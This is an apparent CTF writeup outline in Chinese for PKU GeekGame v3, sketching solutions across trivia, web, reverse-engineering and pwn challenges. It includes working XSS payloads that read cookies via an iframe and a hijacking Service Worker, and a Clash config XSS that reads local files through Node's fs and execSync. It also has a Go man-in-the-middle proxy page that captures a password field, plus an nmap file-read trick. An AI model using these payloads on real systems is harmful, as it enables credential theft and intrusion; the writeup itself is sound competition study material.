taoky's GeekGame v3 writeups outline
TOC | 目录
今年没空(也没心情)写详细的 writeup 了,所以只能大概讲讲我对每道题的思路和一些观点了。
一眼盯帧
imagemagick convert 可以直接提取 GIF 帧到图,然后 rot13。
小北问答!!!!!
- 直接搜得到 sbatch,这个命令也是其他 slurm 的超算会用到的;
- https://github.com/MiCode/Xiaomi_Kernel_OpenSource/blob/corot-t-oss/Makefile
VERSION = 5 PATCHLEVEL = 15 SUBLEVEL = 78 - https://everymac.com/ultimate-mac-lookup/?search_keywords=Watch6,16
-
但是看到版本提示之后,用
nix试了一下各个 Python 版本,结果发现输出是一样的……后来才发现自己忘记nix-shell之前deactivate虚拟环境了。 -
https://zh.wikipedia.org/wiki/Bilibili
2010年3月16日到5月6日,AcFun爆发混乱和刷爆弹幕事件,大量视频弹幕中出现了“大陆最好的弹幕站bilibili.us”以及“大陆喷子最多的弹幕站acfun.cn”,大量会员流向bilibili[25]。2011年9月,杭州幻电科技有限公司成立。
所以得看 bilibili.us 的存档:https://web.archive.org/web/20110102140319/http://bilibili.us/video/game.html
- 根据赞助商信息搜到 http://www.iaspbo.com.cn,发现这个什么世界大会 2023 年在卢森堡办,然后搜一下卢森堡知名景点(这个建筑还挺漂亮的),结果被 https://cn.tripadvisor.com/Attraction_Review-g190356-d17258920-Reviews-Court_of_Justice_of_the_European_Union-Luxembourg_City.html 坑了。之后检查了街景地图才发现不是欧盟法院,而是卢森堡音乐厅。
Z 公司的服务器
第一题 Konsole 收不到文件,原因不明。
我的解法是用 https://github.com/enix223/modem。这个代码在 Python 3 下有点和 bytes/str 编码有关的小问题,为了偷懒,直接在抛异常的地方 .encode('iso-8859-1') 了。于是只需要 getc() 和 putc() 两个函数定义就行了。
第一问:
def getc(size, timeout=1):
# str, but keep bytes unchanged
return s.recvn(size, timeout=timeout).decode('iso-8859-1')
def putc(data, timeout):
assert len(data) == 1
s.send(data)
第二问 wireshark 提取 raw data,然后:
f = open("server", "rb")
data = f.read()
datai = 0
def getc(size, timeout=1):
# str, but keep bytes unchanged
global datai
assert size == 1
x = data[datai]
datai += 1
return chr(x)
def putc(data, timeout):
pass
第二问我也试过手写 parser,但是输出的图片有很严重的 artifacts,可能是哪里我没考虑到。
(不正确的)解析代码
f = open("flag4.jpg", "rb")
data = f.read()
f2 = open("flag42.jpg", "wb")
rev = False
i = 0
while True:
ch = data[i]
i += 1
if ch in [0x11, 0x91, 0x13, 0x93]:
print("skip1")
continue
if rev is False and ch == 0x18:
rev = True
continue
if rev is True:
rev = False
if ch in [0x11, 0x91, 0x13, 0x93, 0x18]:
print("skip2")
continue
if ch in [0x68, 0x69, 0x6a, 0x6b]:
print(hex(ch))
if ch == 0x69:
i += 4
continue
elif ch == 0x68:
break
#ch = ch
continue
elif ch == 0x6c:
print('7f', hex(ch))
ch = 0x7f
elif ch == 0x6d:
print('ff', hex(ch))
ch = 0xff
else:
if ch & 0x60 == 0x40:
ch = ch ^ 0x40
else:
assert 0
#if ch == 0x18:
# rev = True
# continue
#if rev is True:
# if 0x40 <= ch and ch != 0x69:
# ch -= 0x40
# else:
# if ch != 0x69:
# print(hex(ch))
# i += 8
# continue
# rev = False
f2.write(bytes([ch]))
if i >= len(data):
break
猫咪状态监视器
直接看 /usr/bin/service 这个脚本的源代码,可以发现很明显的「路径穿越」问题。
基本功
https://www.freebuf.com/articles/network/255145.html
Dark Room
耐心玩一遍,可以发现题目地图和公开代码的几乎一致。第一个 flag 需要逃离之后 sanity 超过 115,审计代码可以发现用钥匙开门可以增加 sanity,并且可以开了又开,不限次数。

第二问输入非整数会输出包含代码的 exception,而生成 2048 bit 素数不是什么特别快的操作,因此根据时间差可以推断当前位是 1 还是 0。
麦恩·库拉夫特(部分)
不会玩 MC。去搜了一下地图编辑器,发现 Minutor,在里面搜索牌子可以得到第一个 flag 的位置,然后进游戏切创造模式 tp 过去就行;第二个 flag Minutor 找不到,搜了一下与 MC 有关的 CTF writeups 发现 NBTExplorer,打开存档直接搜 flag,过一段时间两个 flag 都能找到。

创造模式下别不小心点到了牌子(本图基于真实事件改编)
以上工具都可以用 wine 顺利运行。
第三个 flag,由于对红石电路没有任何了解,不搞了。
Emoji Wordle
flag1 直接爆破;flag2 cookie 丢到 cyberchef 里面 decode jwt。直到第二阶段之后我一直都以为 flag3 是利用 jwt 漏洞,包括设置 alg 为 none、用空密钥签名都试过,最后突然意识到,emoji 就那么多,也是直接爆破就行了,只是爆破时每次请求要携带相同的 session,并且在一分钟内完成。
第三新XSS
第一个 flag 套个 /admin 的 iframe 直接读 iframe 里的 cookie 即可,因为 Path 没有任何安全性上的意义。
<iframe src="https://prob99-nxkc2w9v.geekgame.pku.edu.cn/admin" id="a"></iframe>
<script>
setTimeout(() => {document.title=document.getElementById("a").contentDocument.cookie}, 500)
</script>
第二问一开始觉得不可思议,后来想到似乎有些 web app 支持离线运行,好像是 Service Worker,然后可以搓出这样一个 worker:
const CACHE_NAME = 'v2_cache';
const CACHE_FILES = [
];
self.addEventListener('install', function (event) {
event.waitUntil(
// Opening cache
caches.open(CACHE_NAME)
.then(function (cache) {
console.log('Opened cache');
// Adding cache files
return cache.addAll(CACHE_FILES);
})
);
});
self.addEventListener('fetch', function (event) {
event.respondWith(
caches.match(event.request).then(function(response) {
// Check if request URL is "/admin/"
var url = new URL(event.request.url);
if (url.pathname === '/admin/') {
return new Response(
'<script>setTimeout(() => {document.title=document.cookie}, 1000) </script>',
{ headers: { 'Content-Type': 'text/html'}}
);
}
if (response) return response;
// Else fetch from network
return fetch(event.request);
})
);
});
因为我们只能放次级目录,所以 HTML 里面需要显式写 scope: "/":
<!DOCTYPE html>
<html>
<head><link rel="icon" href="data:,"></head>
<body>
<script>
// check if Service Worker is supported
if ('serviceWorker' in navigator) {
navigator.serviceWorker.register('/swjs2/', { scope: "/" }).then(function(registration) {
console.log('Service Worker registered with scope:', registration.scope);
}).catch(function(err) {
console.log('Service Worker registration failed:', err);
});
}
</script>
</body>
</html>
并且生效的还需要 /swjs2/ 说明自己是个 JS + 有效的 SW 范围是整个域名,这需要这样的 header:
{"Content-Type": "application/javascript; charset=UTF-8", "Service-Worker-Allowed": "/"}
简单的打字稿
类型体操。通过返回的 stderr 获取 flag,并且 stderr 里面不能有 flag 这个字符串。Deno 直接 nix-shell 跑一个就行。
第一问网上找个切割字符串的 type,然后:
type flag1 = "flag{114514}"
type Split<S extends string, D extends string> =
string extends S ? string[] :
S extends '' ? [] :
S extends `${infer T}${D}${infer U}` ? [T, ...Split<U, D>] : [S];
type zenithal = Split<flag1, "{">[1]
let x: zenithal = "{}"
第二问比较折磨,因为 object | { new (): { v: () => (a: (a: unknown, b: { 'flag{...}': never } & Record<string, string>) => never) => unknown } } 这个类型实在太过奇怪,只能一步一步拆。
type flag2 = object | { new (): { v: () => (a: (a: unknown, b: { 'flag{exampleflag}': never } & Record<string, string>) => never) => unknown } }
type zenithal0 = Extract<flag2, { new (): {} }>
// type zenithal0 = new () => {
// v: () => (a: (a: unknown, b: {
// 'flag{exampleflag}': never;
// } & Record<string, string>) => never) => unknown;
// }
type zenithal1 = InstanceType<zenithal0>
// type zenithal1 = {
// v: () => (a: (a: unknown, b: {
// 'flag{exampleflag}': never;
// } & Record<string, string>) => never) => unknown;
// }
type ExtractFunctionFromConstructedType<T> = T extends { [K in keyof T]: infer V } ? (V extends (...args: any[]) => any ? V : never) : never;
type zenithal2 = ExtractFunctionFromConstructedType<zenithal1>
// type zenithal2 = () => (a: (a: unknown, b: {
// 'flag{exampleflag}': never;
// } & Record<string, string>) => never) => unknown
type zenithal3 = zenithal2 extends (...args: any[]) => infer R ? ExtractParams<R> : never;
// type zenithal3 = [a: (a: unknown, b: {
// 'flag{exampleflag}': never;
// } & Record<string, string>) => never]
type zenithal4 = zenithal3[0]
// type zenithal4 = (a: unknown, b: {
// 'flag{exampleflag}': never;
// } & Record<string, string>) => never
type zenithal5 = Parameters<zenithal4>
// type zenithal5 = [a: unknown, b: {
// 'flag{exampleflag}': never;
// } & Record<string, string>]
type zenithal6 = zenithal5[1]
// type zenithal6 = {
// 'flag{exampleflag}': never;
// } & Record<string, string>
// 接下来问题来了:怎么处理这个 intersection?
// 我们确实有办法把它变成一个 object,像这样:
// https://stackoverflow.com/questions/61542365/for-typescript-intersection-type-type-c-a-b-how-to-see-resulting-type-sig
type ExpandOriginal<T> = T extends infer U ? { [K in keyof U]: U[K] } : never;
type soyo0 = ExpandOriginal<zenithal6>
// type soyo0 = {
// [x: string]: string;
// 'flag{example}': never;
// }
// 但是这样的后果是,我们有一个 value 类型是 never 的 key(而且这个类型是冲突的!),而这样的类型似乎会在 typescript 里面带来很大的麻烦。
// 解决方法是:观察 Expand,可以发现我们有办法掐死 never
type Expand<T> = T extends infer U ? { [K in keyof U]: (U[K] extends [never] ? true : false) } : never;
type zenithal7 = Expand<zenithal6>
// type zenithal7 = {
// [x: string]: false;
// 'flag{example}': true;
// }
// 很好,碍事的 never 没了
type TrueProps<T> = {
[P in keyof T as T[P] extends true ? P : never]: any
};
// 上面这个是 GPT-4 写的类型
// 我在后面加了 : any(否则会报错 https://stackoverflow.com/questions/71019327/mapped-type-compiler-error-when-strict-is-true-mapped-object-type-implicitly-ha)
// 以及 `as`, see https://stackoverflow.com/questions/49397567/how-to-remove-properties-via-mapped-type-in-typescript
type zenithal8 = keyof TrueProps<zenithal7>
// type zenithal8 = "flag{example}"
// 很好,于是这个问题规约到了第一问
type zenithal9 = Split<zenithal8, "{">[1]
// flag 里面有 flag,所以只能这样写分段获取
type zenithal10 = Split<zenithal9, "f">[0]
let x: zenithal10 = {"a": "b"};
逝界计划

Home Assistant 的 integrations 真 TM 得多。去源代码里头 ripgrep 了 open\(.+\) 一无所获。
第二阶段提示用 nmap,那就简单了:
-F -T4 --min-rate 10 --host-timeout 5s -iL /flag.txt -oN /config/flag
然后建个备份下下来就好了。
非法所得
这题挺不错的,VNC 和 Electron 还能这么用,学到了。
首先很明显是 https://github.com/Fndroid/clash_for_windows_pkg/issues/2710。
然后可以发现 alert() 能用(虽然弹了之后就要删环境重来了,因为那个弹框关不掉)。
于是获得第一个 flag,需要读文件:
port: 7890
socks-port: 7891
allow-lan: true
mode: Rule
log-level: info
external-controller: :9090
proxies:
- name: a<img/src="1"/onerror=eval(`alert(require('fs').readFileSync('/app/profiles/flag.yml'));`);>
type: socks5
server: 127.0.0.1
port: "17938"
skip-cert-verify: true
- name: abc
type: socks5
server: 127.0.0.1
port: "8088"
skip-cert-verify: true
proxy-groups:
-
name: <img/src="1"/onerror=eval(`alert(require('fs').readFileSync('/app/profiles/flag.yml'));`);>
type: select
proxies:
- a<img/src="1"/onerror=eval(`alert(require('fs').readFileSync('/app/profiles/flag.yml'));`);>
第二个 flag 需要我们当中间人。先找个代理的实现改一改:
package main
import (
"flag"
"log"
"net"
"net/http"
"strings"
)
// Hop-by-hop headers. These are removed when sent to the backend.
// http://www.w3.org/Protocols/rfc2616/rfc2616-sec13.html
var hopHeaders = []string{
"Connection",
"Keep-Alive",
"Proxy-Authenticate",
"Proxy-Authorization",
"Te", // canonicalized version of "TE"
"Trailers",
"Transfer-Encoding",
"Upgrade",
}
func copyHeader(dst, src http.Header) {
for k, vv := range src {
for _, v := range vv {
dst.Add(k, v)
}
}
}
func delHopHeaders(header http.Header) {
for _, h := range hopHeaders {
header.Del(h)
}
}
func appendHostToXForwardHeader(header http.Header, host string) {
// If we aren't the first proxy retain prior
// X-Forwarded-For information as a comma+space
// separated list and fold multiple headers into one.
if prior, ok := header["X-Forwarded-For"]; ok {
host = strings.Join(prior, ", ") + ", " + host
}
header.Set("X-Forwarded-For", host)
}
type proxy struct {
}
func (p *proxy) ServeHTTP(wr http.ResponseWriter, req *http.Request) {
log.Println(req.RemoteAddr, " ", req.Method, " ", req.URL)
//http: Request.RequestURI can't be set in client requests.
//http://golang.org/src/pkg/net/http/client.go
req.RequestURI = ""
delHopHeaders(req.Header)
if clientIP, _, err := net.SplitHostPort(req.RemoteAddr); err == nil {
appendHostToXForwardHeader(req.Header, clientIP)
}
// resp, err := client.Do(req)
// if err != nil {
// http.Error(wr, "Server Error", http.StatusInternalServerError)
// log.Fatal("ServeHTTP:", err)
// }
// defer resp.Body.Close()
// log.Println(req.RemoteAddr, " ", resp.Status)
// delHopHeaders(resp.Header)
// copyHeader(wr.Header(), resp.Header)
// wr.WriteHeader(resp.StatusCode)
// io.Copy(wr, resp.Body)
// wr.WriteHeader(200)
wr.Header().Set("Content-Type", "text/html")
wr.Write([]byte("原神启动<p id='show'></p><input id='primogem_code' type='password' /><script>var x=document.getElementById('primogem_code'); var y=document.getElementById('show'); setTimeout(() => {y.innerHTML = x.value}, 3000);</script>"))
}
func main() {
var addr = flag.String("addr", ":19198", "The addr of the application.")
flag.Parse()
handler := &proxy{}
log.Println("Starting proxy server on", *addr)
if err := http.ListenAndServe(*addr, handler); err != nil {
log.Fatal("ListenAndServe:", err)
}
}
And then:
port: 7890
socks-port: 7891
allow-lan: true
mode: Rule
log-level: info
external-controller: :9090
proxies:
- name: a
type: http
server: aoi.taoky.moe
port: "19198"
skip-cert-verify: true
proxy-groups:
- name: bb
type: select
proxies:
- a
rules:
- MATCH,a
- DOMAIN-SUFFIX,pku.edu.cn,a
然后访问 ys.pku.edu.cn 即可。上面代码忘了加 html encoding,不过问题不大,反正拿到 flag 了。
第三问已知可以这么读取程序输出:
require('child_process').execSync('/app/readflag').toString()
于是规约到第一问,Q.E.D.
汉化绿色版免费下载
什么嘛,我还是解包过 kirikiri 的游戏的嘛。
之前因为 wine 跑 kirikiri 游戏有点问题(主要是 CPU 占用高得离谱),我特地研究过怎么用 krkr 的开源实现 krkrsdl2 跑 SeaBed(百合视觉小说,故事很感人,推荐),如果有兴趣的话可以阅读 https://notes.taoky.moe/krkrsdl2。
直接用 wine 跑需要设置 wine 语言为中文(等价于 Windows 里面设置「非 Unicode 程序的语言」),否则你会看到这个:

用脚后跟猜测是 Windows 的 codepage 和 A 系列 API 有关的问题。
所以第一问用 https://github.com/UserUnknownFactor/krkr-xp3 就行。如果要用 krkrsdl2 跑题目,得改一些文件的编码(改到 UTF-16 LE 或者 UTF-8),否则跑不起来。
第二问卡了很久,改脚本跑只拿到了 hash,没有别的信息(用 Rust 写了个 BFS,差点把我笔记本搞到 OOM)。后来读到 https://iyn.me/i/post-45.html,于是用 KirikiriDescrambler 解码了存档,然后又卡了很久,最后发现有个 trail 的变量,标识了每个标签访问了多少次。
有这个信息就简单太多了:
from more_itertools import distinct_permutations as idp
def cal_hash(p):
hash = 1337
for c in p:
if c == 'A':
hash = hash * 13337 + 11
elif c == 'E':
hash = hash * 13337 + 22
elif c == 'I':
hash = hash * 13337 + 33
elif c == 'O':
hash = hash * 13337 + 44
hash = hash % 19260817
hash = hash * 13337 + 66
hash = hash % 19260817
return hash
for cnt, p in enumerate(idp('AAAAAAEEEIOOOOOO')):
hash = cal_hash(p)
if hash == 7748521:
print("Solution:", "".join(p))
# break
记得拿原始存档解包!不然 trail 信息是错的,会被坑死。
后面的 binary 和 algorithm 就没有精力去用心做了,毕竟 re 和 pwn 的知识这几年已经全忘了,不怎么用的数学知识大概率也已经还给老师了。

初学 C 语言(部分)
printf 的第一个参数可以任意控制,所以不停 %p 让它吐出来就行。
Baby Stack(部分)
无符号 0-1 = UINT_MAX,然后就可以参考最简单的栈溢出 pwn 做了。另外 coredumpctl gdb 一下可以发现,movaps 不喜欢未对齐的栈,所以得先跳到一个 ret 然后再跳到 backdoor。
关键词过滤喵,谢谢喵(部分)
感觉挺有意思的题目,就是如果能发一下测试样例就更好了。
第一问特地提示了十进制,所以解法是:
把【(?s).】替换成【a】喵
把【aaaaaaaaaa】替换成【b】喵
把【bbbbbbbbbb】替换成【c】喵
把【cccccccccc】替换成【d】喵
把【dddddddddd】替换成【e】喵
把【ec】替换成【e0c】喵
把【eb】替换成【e00b】喵
把【ea】替换成【e000a】喵
把【e$】替换成【e0000】喵
把【db】替换成【d0b】喵
把【da】替换成【d00a】喵
把【d$】替换成【d000】喵
把【ca】替换成【c0a】喵
把【c$】替换成【c00】喵
把【b$】替换成【b0】喵
把【eeeeeeeee】替换成【9】喵
把【eeeeeeee】替换成【8】喵
把【eeeeeee】替换成【7】喵
把【eeeeee】替换成【6】喵
把【eeeee】替换成【5】喵
把【eeee】替换成【4】喵
把【eee】替换成【3】喵
把【ee】替换成【2】喵
把【e】替换成【1】喵
把【ddddddddd】替换成【9】喵
把【dddddddd】替换成【8】喵
把【ddddddd】替换成【7】喵
把【dddddd】替换成【6】喵
把【ddddd】替换成【5】喵
把【dddd】替换成【4】喵
把【ddd】替换成【3】喵
把【dd】替换成【2】喵
把【d】替换成【1】喵
把【ccccccccc】替换成【9】喵
把【cccccccc】替换成【8】喵
把【ccccccc】替换成【7】喵
把【cccccc】替换成【6】喵
把【ccccc】替换成【5】喵
把【cccc】替换成【4】喵
把【ccc】替换成【3】喵
把【cc】替换成【2】喵
把【c】替换成【1】喵
把【bbbbbbbbb】替换成【9】喵
把【bbbbbbbb】替换成【8】喵
把【bbbbbbb】替换成【7】喵
把【bbbbbb】替换成【6】喵
把【bbbbb】替换成【5】喵
把【bbbb】替换成【4】喵
把【bbb】替换成【3】喵
把【bb】替换成【2】喵
把【b】替换成【1】喵
把【aaaaaaaaa】替换成【9】喵
把【aaaaaaaa】替换成【8】喵
把【aaaaaaa】替换成【7】喵
把【aaaaaa】替换成【6】喵
把【aaaaa】替换成【5】喵
把【aaaa】替换成【4】喵
把【aaa】替换成【3】喵
把【aa】替换成【2】喵
把【a】替换成【1】喵
如果看到【[0-9]】就跳转到【结束】喵
把【^】替换成【0】喵
结束:
谢谢喵
第二问按照提示的睡排序的思路,但是被 regex catastrophic backtracking 卡住了,之后没细究。
两种尝试:
重复把【\n\n】替换成【\n】喵
把【(.+)】替换成【\1😸】喵
如果没看到【😸】就跳转到【结束】喵
排序:
把【(?m)^(.)(.*)(😸.*)】替换成【\2\3\1】喵
重复把【(?sm)(^[^😸][^\n]*)(\n.*)(^😸[^\n]*)】替换成【\3\2\1】喵
如果看到【(?m)^[^😸]】就跳转到【排序】喵
把【😸】替换成【】喵
结束:
谢谢喵
和
重复把【\n\n】替换成【\n】喵
把【(.+)】替换成【\1✋】喵
如果没看到【✋】就跳转到【结束】喵
排序:
把【(?m)^(.)(.*)(✋.*)】替换成【\2\3\1】喵
如果没看到【(?m)^✋】就跳转到【排序】喵
把【(?m)^✋】替换成【Ⓜ】喵
重复把【(?sm)(^[^✋✂️Ⓜ][^\n]*)(\n[^Ⓜ]*)(^Ⓜ[^\n]*)】替换成【\3\2\1】喵
把【(?m)^Ⓜ】替换成【✂️】喵
如果看到【✋】就跳转到【排序】喵
把【✂️】替换成【】喵
结束:
谢谢喵
未来磁盘(部分)
第一问直接解压几次直到发现输出一直是 0,甚至如果你在用 btrfs/zfs,并且开启了透明压缩,即使盘没到 7T 也可以直接解压。
当然最后我还是换了台机器用管道跑,毕竟有点慢:
gunzip -c flag1.gz | tr -d '\0' > tr.txt
小章鱼的曲奇(部分)
第一问 https://github.com/tna0y/Python-random-module-cracker,第三问看提示,然后看代码发现 zip() 只取比较短的那个 list 作为长度,因此只要输入一个值就够了。
Comments